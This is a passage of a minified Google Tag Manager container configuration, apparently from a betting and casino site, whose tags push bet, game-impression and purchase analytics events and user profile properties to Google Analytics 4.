0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":2952},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003EdataLayer.push({ecommerce:null});\n\"na\"!=",["escape",["macro",155],8,16],"?dataLayer.push({event:\"select_item-NR\",ecommerce:{items:[{item_name:",["escape",["macro",155],8,16],".toLowerCase(),item_category:",["escape",["macro",154],8,16],".split(\"|\")[0],item_brand:",["escape",["macro",154],8,16],",index:",["escape",["macro",154],8,16],".split(\"|\")[1],price:\"not applicable\",item_list_id:\"next_races\",item_list_name:\"Next Races\",prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),item_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),\nprod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_user_segment:",["escape",["macro",285],8,16],".toLowerCase()}]}}):dataLayer.push({event:\"select_item-NR\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],"[\"component.moduleCustName\"].toLowerCase(),item_id:",["escape",["macro",106],8,16],".sku,item_category:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[0],price:\"not applicable\",index:",["escape",["macro",106],8,16],"[\"component.modulePosition\"].split(\"|\")[1],item_list_id:\"next_races\",item_list_name:\"Next Races\",\nitem_variant:sportIDs[",["escape",["macro",152],8,16],"],quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3001},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",295],8,16],",products=[],i=0;i\u003CproductsArray.length;i++)products.push({item_name:productsArray[i][\"component.moduleCustName\"].toLowerCase(),item_category:productsArray[i][\"component.moduleName\"].toLowerCase(),item_brand:productsArray[i][\"component.modulePosition\"],index:productsArray[i][\"component.ContentPosition\"],item_list_id:\"next_races\",item_list_name:\"Next Races\",prod_module_name:productsArray[i][\"component.moduleName\"].toLowerCase(),prod_module_position:productsArray[i][\"component.modulePosition\"].toLowerCase(),\nitem_category3:productsArray[i][\"component.pageLayout\"].toLowerCase(),prod_module_cust_name:productsArray[i][\"component.moduleCustName\"].toLowerCase(),prod_module_source:productsArray[i][\"component.moduleSource\"].toLowerCase()});dataLayer.push({ecommerce:null});dataLayer.push({event:\"view_item_list-NR\",ecommerce:{items:products}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3177},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventBetFilters=",["escape",["macro",296],8,16],";\ntry{Array.isArray(eventBetFilters)\u0026\u0026(eventBetFilters.forEach(function(a){dataLayer.push({event:\"Event.Tracking\",\"component.CategoryEvent\":a[\"component.CategoryEvent\"],\"component.LabelEvent\":a[\"component.LabelEvent\"],\"component.ActionEvent\":a[\"component.ActionEvent\"],\"component.PositionEvent\":a[\"component.PositionEvent\"],\"component.LocationEvent\":a[\"component.LocationEvent\"],\"component.EventDetails\":a[\"component.EventDetails\"],\"component.URLClicked\":a[\"component.URLClicked\"],\"component.ContentPosition\":a[\"component.ContentPosition\"]})}),\ndataLayer.push({betFilters:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3240},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",\n40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",\n74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",\n103:\"virtual basketball\",104:\"virtual american football\"};dataLayer.push({ecommerce:null});\n",["escape",["macro",155],8,16],"!=\"na\"?dataLayer.push({event:\"select_item-Mar\",ecommerce:{items:[{item_name:",["escape",["macro",298],8,16],".toLowerCase(),item_category:sportIDs[",["escape",["macro",152],8,16],"],item_variant:",["escape",["macro",121],8,16],",item_brand:",["escape",["macro",299],8,16],",index:",["escape",["macro",82],8,16],",item_list_id:\"marquees\",item_list_name:\"Marquees\",prod_marquee_name:",["escape",["macro",298],8,16],".toLowerCase(),prod_marquee_type:",["escape",["macro",299],8,16],".toLowerCase(),prod_module_name:",["escape",["macro",153],8,16],".toLowerCase(),prod_module_position:",["escape",["macro",154],8,16],".toLowerCase(),\nitem_category3:",["escape",["macro",83],8,16],".toLowerCase(),prod_module_cust_name:",["escape",["macro",155],8,16],".toLowerCase(),prod_module_source:",["escape",["macro",156],8,16],".toLowerCase(),prod_module_recommendation_type:",["escape",["macro",213],8,16],".toLowerCase()}]}}):dataLayer.push({event:\"select_item-Mar\",ecommerce:{items:[{item_name:",["escape",["macro",106],8,16],".marqueeName.toLowerCase(),item_id:",["escape",["macro",106],8,16],".sku,item_category:sportIDs[",["escape",["macro",152],8,16],"],item_brand:",["escape",["macro",106],8,16],".marqueeType.toLowerCase(),\nitem_list_id:\"marquees\",item_list_name:\"Marquees\",item_variant:",["escape",["macro",106],8,16],"[\"marquee.contentLogic\"].toLowerCase(),quantity:1}]}});\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3398},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",300],8,16],";function gaSetDocLoop(b){b.forEach(function(a){dataLayer.push({event:\"Event.docSubmit\",component:{EventDetails:a[\"component.EventDetails\"].toLowerCase(),PositionEvent:a[\"component.PositionEvent\"].toLowerCase(),LocationEvent:a[\"component.LocationEvent\"].toLowerCase(),CategoryEvent:a[\"component.CategoryEvent\"].toLowerCase(),LabelEvent:a[\"component.LabelEvent\"].toLowerCase(),ActionEvent:a[\"component.ActionEvent\"].toLowerCase()}})})}gaSetDocLoop(localArray);dataLayer.push({docSubmit:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3437},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar batch=",["escape",["macro",301],8,16],",gameImpressions=",["escape",["macro",302],8,16],";\nif(gameImpressions\u0026\u0026gameImpressions.length\u003E0){var filteredImpressions=gameImpressions.filter(function(a){return batch.includes(a[\"component.gameId\"])});filteredImpressions=filteredImpressions.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),\nitem_category3:a[\"component.Game.GridPosition\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games\",item_list_name:\"Casino Games\"}});dataLayer.push({ecommerce:null,impressionsList:null});filteredImpressions.length\u003E0\u0026\u0026dataLayer.push({event:",["escape",["macro",111],8,16],",ecommerce:{items:filteredImpressions}})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3438},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Efor(var productsArray=",["escape",["macro",106],8,16],",products=[],numberOfBets=productsArray.length,sportIDs={4:\"football\",5:\"tennis\",6:\"formula1\",7:\"basketball\",9:\"alpine skiing\",10:\"cycling\",11:\"american football\",12:\"ice hockey\",13:\"golf\",14:\"nordic ski\",15:\"motorsports\",16:\"handball\",17:\"athletics\",18:\"volleyball\",21:\"rugby\",22:\"cricket\",23:\"baseball\",24:\"boxing\",25:\"specials\",26:\"the olympics - specials\",27:\"bandy\",28:\"floorball\",29:\"horse racing\",30:\"trotting\",31:\"rugby league\",32:\"rugby union\",33:\"snooker\",\n34:\"darts\",35:\"bowls\",36:\"aussie rules\",37:\"greyhounds\",38:\"pool\",39:\"nascar\",40:\"motorbikes\",41:\"motorsport\",42:\"speedway\",43:\"rally\",44:\"badminton\",45:\"combat sports\",46:\"equestrian\",47:\"fistball\",48:\"gaelic sports\",49:\"hockey\",50:\"squash\",51:\"swimming\",52:\"water polo\",53:\"softball\",54:\"sailing\",55:\"rowing\",56:\"table tennis\",57:\"weightlifting\",58:\"archery\",59:\"gymnastics\",60:\"entertainment\",61:\"politics\",62:\"financials\",63:\"beach volleyball\",64:\"biathlon\",65:\"bobsleigh\",66:\"canoeing\",67:\"chess\",\n68:\"curling\",69:\"figure skating\",70:\"futsal\",71:\"indoor football\",72:\"luge\",73:\"netball\",74:\"pelota\",75:\"petanque\",76:\"poker betting\",77:\"rink hockey\",78:\"fencing\",79:\"shooting\",80:\"show jumping\",81:\"skeleton\",82:\"snowboarding\",83:\"speed skating\",84:\"triathlon\",85:\"ten pin bowling\",86:\"freestyle skiing\",87:\"padel tennis\",88:\"lacrosse\",89:\"schwingen\",90:\"table football\",91:\"motocross\",92:\"diving\",93:\"beach football\",94:\"cross country skiing\",95:\"ski jumping\",96:\"nordic combined\",97:\"beach handball\",\n98:\"modern pentathlon\",99:\"wrestling\",100:\"esports\",101:\"virtual football\",102:\"virtual tennis\",103:\"virtual basketball\",104:\"virtual american football\",105:\"cs2\",106:\"league of legends\",107:\"dota 2\",108:\"esoccer\",109:\"surfing\",110:\"x1 football\",111:\"pickleball\",112:\"footvolley\",113:\"breaking\",114:\"judo\",115:\"modern pentathlon\",116:\"skateboarding\",117:\"sport climbing\",118:\"taekwondo\",501:\"rodeo\",1001:\"virtual sports\",1002:\"football simulated reality\",1010:\"apex\",1011:\"artifact\",1014:\"call of duty\",\n1016:\"Counter strike: go\",1017:\"dota 2\",1018:\"csgo faceit\",1019:\"fifa\",1020:\"fortnite\",1021:\"fortnitemobile\",1022:\"fortnite normals\",1024:\"freefire\",1025:\"ggst\",1026:\"gears of war\",1027:\"halo 5\",1028:\"injustice2\",1029:\"king of glory\",1030:\"league of legends\",1031:\"mk11\",1032:\"age Of empires II\",1033:\"mvc2\",1034:\"nba jam\",1035:\"nba2k\",1036:\"novelty\",1037:\"overwatch\",1038:\"pubg\",1039:\"rainbow six siege\",1040:\"rocket league\",1041:\"starcraft 2\",1042:\"starcraft brood wars\",1043:\"sfv\",1044:\"aov\",1045:\"splitgate\",\n1046:\"tft\",1047:\"ufc3\",1048:\"ufc4\",1049:\"valorant\",1050:\"rainbow6\",1051:\"wild rift\",1052:\"cod : warzone\",1053:\"nfl\",1054:\"ufc\",1055:\"tekken\",1060:\"fishing\",1061:\"karate\",1062:\"mythical matches\",1063:\"short track speed skating\",1064:\"sport climbing\"},i=0;i\u003CnumberOfBets;i++)productsArray[i]!=void 0\u0026\u0026products.push({item_name:productsArray[i][\"product.pickDetails\"].split(\";\")[0],item_id:productsArray[i].sku,item_brand:productsArray[i].name,item_variant:productsArray[i][\"product.pickDetails\"].split(\";\")[1]+\n\";\"+productsArray[i][\"product.pickDetails\"].split(\";\")[2],item_category:sportIDs[parseInt(productsArray[i].sku.split(\"-\")[0])],item_category2:productsArray[i].category,item_category3:productsArray[i][\"component.pageLayout\"],item_category4:productsArray[i].gameDetails,item_category5:productsArray[i].bet_details,price:productsArray[i].price*.01,affiliation:productsArray[i].transactionAffiliate,item_list_id:\"sports_betting\",item_list_name:\"Sports Betting\",bet_odds:productsArray[i].odds,bet_promo:productsArray[i].insurance,\nbet_event_id:productsArray[i].sku.split(\"-\")[2],prod_module_name:productsArray[i][\"component.moduleName\"]?productsArray[i][\"component.moduleName\"].toLowerCase():productsArray[i][\"component.moduleName\"],prod_module_position:productsArray[i][\"component.modulePosition\"]?productsArray[i][\"component.modulePosition\"].toLowerCase():productsArray[i][\"component.modulePosition\"],prod_content_position:productsArray[i][\"component.ContentPosition\"],prod_market_id:productsArray[i].marketID,prod_results_id:productsArray[i].resultID,\nprod_module_cust_name:productsArray[i][\"component.moduleCustName\"],prod_module_competition_config:productsArray[i][\"component.moduleCompetitionConfig\"],prod_module_affiliation_config:productsArray[i][\"component.moduleAffiliationConfig\"],prod_module_sports_config:productsArray[i][\"component.moduleSportsConfig\"],prod_module_source:productsArray[i][\"component.moduleSource\"],bet_type_system:productsArray[i].systemBetType,bet_request_id:productsArray[i].betRequestID,prod_league_id:productsArray[i].leagueID,\nprod_module_user_segment:productsArray[i][\"component.userSegment\"],prod_marquee_name:productsArray[i].marqueeName?productsArray[i].marqueeName.toLowerCase():productsArray[i].marqueeName,prod_marquee_type:productsArray[i].marqueeType?productsArray[i].marqueeType.toLowerCase():productsArray[i].marqueeType,prod_marquee_content_logic:productsArray[i][\"marquee.contentLogic\"],prod_recommendation_type:productsArray[i][\"component.recommendationtype\"]?productsArray[i][\"component.recommendationtype\"].toLowerCase():\nproductsArray[i][\"component.recommendationtype\"],bet_tracking_type:productsArray[i].bet_tracking_type,bet_type:productsArray[i].bet_type,location_id:productsArray[i].location_id,quantity:1});dataLayer.push({ecommerce:null});dataLayer.push({event:\"begin_checkout\",ecommerce:{currency:",["escape",["macro",43],8,16],",transaction_id:",["escape",["macro",249],8,16],",value:",["escape",["macro",293],8,16],"*.01,items:products}});dataLayer.push({transactionProducts:null});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3491},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",303],8,16],";\nfunction gaTeaserBetsLoop(b){Array.isArray(b)?b.forEach(function(a){data={CategoryEvent:a[\"component.CategoryEvent\"],ActionEvent:a[\"component.ActionEvent\"],LabelEvent:a[\"component.LabelEvent\"],PositionEvent:a[\"component.PositionEvent\"],LocationEvent:a[\"component.LocationEvent\"],EventDetails:a[\"component.EventDetails\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"trackTeaserBets\",component:data})}):Object.keys(b).forEach(function(a,c){data={CategoryEvent:b[a][\"component.CategoryEvent\"],ActionEvent:b[a][\"component.ActionEvent\"],\nLabelEvent:b[a][\"component.LabelEvent\"],PositionEvent:b[a][\"component.PositionEvent\"],LocationEvent:b[a][\"component.LocationEvent\"],ActionEvent:b[a][\"component.EventDetails\"],EventDetails:b[a][\"component.EventDetails\"],URLClicked:\"not applicable\"};dataLayer.push({event:\"trackTeaserBets\",component:data})})}gaTeaserBetsLoop(localArray);dataLayer.push({teaserBets:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3510},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar localArray=",["escape",["macro",304],8,16],";console.log(\"------------------------GameMemoryUsage--------------------------\");\nfunction gaGameMemoryUsageLoop(b){Array.isArray(b)?(console.log(\"-------------IS Array-----------\"),b.forEach(function(a){data={CategoryEvent:a[\"component.CategoryEvent\"],ActionEvent:a[\"component.ActionEvent\"],LabelEvent:a[\"component.LabelEvent\"],PositionEvent:a[\"component.PositionEvent\"],LocationEvent:a[\"component.LocationEvent\"],EventDetails:a[\"component.EventDetails\"],URLClicked:\"not applicable\"};console.log(\"CategoryEvent: \"+a[\"component.CategoryEvent\"]);dataLayer.push({event:\"Event.Tracking\",\ncomponent:data})})):(console.log(\"-------------IS NOT Array-----------\"),Object.keys(b).forEach(function(a,c){data={CategoryEvent:b[a][\"component.CategoryEvent\"],ActionEvent:b[a][\"component.ActionEvent\"],LabelEvent:b[a][\"component.LabelEvent\"],PositionEvent:b[a][\"component.PositionEvent\"],LocationEvent:b[a][\"component.LocationEvent\"],ActionEvent:b[a][\"component.EventDetails\"],EventDetails:b[a][\"component.EventDetails\"],URLClicked:\"not applicable\"};console.log(\"CategoryEvent: \"+element[\"component.CategoryEvent\"]);\ndataLayer.push({event:\"Event.Tracking\",component:data})}))}gaGameMemoryUsageLoop(localArray);dataLayer.push({GameMemoryUsage:void 0});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3552},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar products=",["escape",["macro",305],8,16],",details=",["escape",["macro",306],8,16],",data=products.map(function(a){return{item_name:a.name,item_brand:a.brand,item_category:a.category,item_variant:a.variant,item_list_id:\"bingo\",item_list_name:\"bingo\",item_coupon:a.coupon,price:a.price,quantity:a.quantity}});dataLayer.push({event:\"purchaseComplete-GA4\",ecommerce:{transaction_id:details.id,value:details.revenue,items:data}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3562},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar products=",["escape",["macro",307],8,16],",impressions=products.map(function(a){return{item_list_id:\"game_multiplier\",item_list_name:\"game multiplier\",game_id:a[\"component.gameName\"],game_name:a[\"component.gameDisplayName\"],game_type:a[\"component.gameType\"],game_category:a[\"component.Game.section\"],category_type:a[\"component.categoryType\"],category_subtype:a[\"component.categorySubType\"],game_grid:a[\"component.Game.GridPosition\"],game_containerloc:a[\"component.gameContainerLocation\"],game_fav:a[\"component.gameFavourite\"],\ngame_position:a[\"component.Game.Position\"],game_recommendation_type:a[\"component.recommendationtype\"]}});dataLayer.push({event:\"gameMultiplierGA4\",ecommerce:{items:impressions}});\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3571},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar filteredImpressions=",["escape",["macro",308],8,16],";\ntry{filteredImpressions=filteredImpressions.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),item_category3:a[\"component.Game.GridPosition\"],item_category4:a[\"component.recommendationType\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games_search\",\nitem_list_name:\"Casino Games Search\"}}),dataLayer.push({ecommerce:null,impressionsList:null}),dataLayer.push({event:",["escape",["macro",111],8,16],",ecommerce:{items:filteredImpressions}})}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3727},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventPayload=",["escape",["macro",308],8,16],";\ntry{Array.isArray(eventPayload)\u0026\u0026(eventPayload.forEach(function(a){dataLayer.push({event:\"Event.searchGameCasia\",\"component.Game.GridPosition\":a[\"component.Game.GridPosition\"],\"component.Game.position\":a[\"component.Game.position\"],\"component.Game.section\":a[\"component.Game.section\"],\"component.categorySubType\":a[\"component.categorySubType\"],\"component.gameDisplayName\":a[\"component.gameDisplayName\"],\"component.gameId\":a[\"component.gameId\"],\"component.gameName\":a[\"component.gameName\"],\"component.gameType\":a[\"component.gameType\"],\n\"component.recommendationtype\":a[\"component.recommendationType\"]})}),dataLayer.push({search_game_impressions:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3729},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventPayload=",["escape",["macro",309],8,16],";\ntry{Array.isArray(eventPayload)\u0026\u0026(eventPayload.forEach(function(a){dataLayer.push({event:\"Event.Tracking\",\"component.CategoryEvent\":a[\"component.CategoryEvent\"],\"component.LabelEvent\":a[\"component.LabelEvent\"],\"component.ActionEvent\":a[\"component.ActionEvent\"],\"component.PositionEvent\":a[\"component.PositionEvent\"],\"component.LocationEvent\":a[\"component.LocationEvent\"],\"component.EventDetails\":a[\"component.EventDetails\"],\"component.URLClicked\":a[\"component.URLClicked\"],\"component.ContentPosition\":a[\"component.ContentPosition\"]})}),\ndataLayer.push({FeedbackQuestions:void 0}))}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3904},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Etry{var details=",["escape",["macro",310],8,16],",data=details.map(function(a){return{item_name:a.name,item_brand:a.brand,item_category:a.category,item_variant:a.variant,item_list_id:\"bingo\",item_list_name:\"bingo\",price:a.price}});dataLayer.push({event:\"productDetails-GA4\",ecommerce:{items:data}})}catch(a){};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":3939},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar dataProductId=",["escape",["macro",311],8,16],",gameImpressions=",["escape",["macro",302],8,16],";\nif(gameImpressions\u0026\u0026gameImpressions.length\u003E0){var filteredClickedImpression=gameImpressions.filter(function(a){return a[\"component.gameId\"]===dataProductId});filteredClickedImpression=filteredClickedImpression.map(function(a){return{item_id:a[\"component.gameId\"].toLowerCase(),item_name:a[\"component.gameName\"].toLowerCase(),item_variant:a[\"component.gameDisplayName\"],item_brand:a[\"component.gameType\"].toLowerCase(),item_category:a[\"component.Game.section\"].toLowerCase(),item_category2:a[\"component.categorySubType\"].toLowerCase(),\nitem_category3:a[\"component.Game.GridPosition\"],index:a[\"component.Game.position\"],item_list_id:\"casino_games\",item_list_name:\"Casino Games\"}});dataLayer.push({ecommerce:null,impressionsList:null});filteredClickedImpression.length\u003E0\u0026\u0026dataLayer.push({event:\"select_item\",ecommerce:{items:filteredClickedImpression}})};\u003C\/script\u003E"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4094},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003E(function(){function b(f){window.dataLayer.push({event:f,impressionsList:window[a]});window[a]=[]}var g=10,a=\"_impressions_batch\",e=",["escape",["macro",311],8,16],",c=",["escape",["macro",75],8,16],";typeof window[a]===\"undefined\"\u0026\u0026window.addEventListener(\"beforeunload\",function(){window.dataLayer.push({event:\"sendFinalBatch\"})});var d=window[a]=window[a]||[];c===\"gtm.elementVisibilityCustom\"\u0026\u0026e\u0026\u0026!d.includes(e)\u0026\u0026(d.push(e),d.length===g\u0026\u0026b(\"GA4-EV-gameImpressions\"));c===\"gtm.historyChange\"\u0026\u0026b(\"GA4-Final-gameImpressions\");\nc===\"sendFinalBatch\"\u0026\u0026b(\"GA4-Final-gameImpressions\");c===\"gtm.timer\"\u0026\u0026d.length\u003E0\u0026\u0026b(\"GA4-TMR-gameImpressions\")})();\u003C\/script\u003E "],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4095},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":["template","\u003Cscript type=\"text\/gtmscript\"\u003Evar eventBetsBoost=",["escape",["macro",312],8,16],";try{Array.isArray(eventBetsBoost)\u0026\u0026(eventBetsBoost.forEach(function(a){a.event=\"contentView\";dataLayer.push(a)}),dataLayer.push({betsBoost:void 0}))}catch(a){};\u003C\/script\u003E\n\n"],"vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4148},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":["macro",10],"vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","GA4 Config - Cross Domain Tracking"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]]],"vtp_userProperties":["list",["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","prof_balance","value",["macro",41]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]],["map","parameter","page_referrer","parameterValue",["macro",18]],["map","parameter","cookie_flags","parameterValue","secure;samesite=none"],["map","parameter","user_id","parameterValue",["macro",21]],["map","parameter","client_id","parameterValue",["macro",313]],["map","parameter","session_id","parameterValue",["macro",314]],["map","parameter","send_page_view","parameterValue","false"],["map","parameter","page_source","parameterValue",["macro",315]],["map","parameter","page_layout","parameterValue",["macro",83]],["map","parameter","ignore_referrer","parameterValue",["macro",316]],["map","parameter","accaboost_id","parameterValue",["macro",159]],["map","parameter","bet_referred_id","parameterValue",["macro",34]],["map","parameter","cookie_domain","parameterValue",["macro",279]]],"tag_id":2807},{"function":"__cvt_32112221_2894","metadata":["map"],"once_per_event":true,"tag_id":3189},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\u003Cscript type=\"text\/gtmscript\"\u003EdataLayer.push({event:\"cleandataLayer\",\"component.CategoryEvent\":null,\"component.LabelEvent\":null,\"component.ActionEvent\":null,\"component.PositionEvent\":null,\"component.LocationEvent\":null,\"component.EventDetails\":null,\"component.URLClicked\":null});\u003C\/script\u003E","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":4123},{"function":"__googtag","metadata":["map"],"once_per_event":true,"vtp_tagId":"G-SM5BJ4XV8X","vtp_eventSettingsTable":["list",["map","parameter","tag_name","parameterValue","RT - GA4 Config - Cross Domain Tracking"],["map","parameter","prof_loggedin_event","parameterValue",["macro",26]]],"vtp_userProperties":["list",["map","name","prof_country","value",["macro",42]],["map","name","prof_currency","value",["macro",43]],["map","name","prof_loyalty","value",["macro",44]],["map","name","device_touch","value",["macro",45]],["map","name","device_model","value",["macro",46]],["map","name","device_native","value",["macro",47]],["map","name","vip","value",["macro",49]],["map","name","internal_campaign","value",["macro",50]],["map","name","gclid","value",["macro",51]],["map","name","test_abtest","value",["macro",35]],["map","name","appinfo","value",["macro",53]],["map","name","browser_orientation","value",["macro",54]],["map","name","affordability_journey","value",["macro",57]],["map","name","bigwin_id","value",["macro",236]],["map","name","prof_balance","value",["macro",41]],["map","name","prof_customerid","value",["macro",21]],["map","name","remember_me","value",["macro",59]],["map","name","page_nightmode","value",["macro",61]]],"vtp_configSettingsTable":["list",["map","parameter","page_trackerid","parameterValue",["macro",13]],["map","parameter","page_name","parameterValue",["macro",14]],["map","parameter","clean_page_URL","parameterValue",["macro",15]]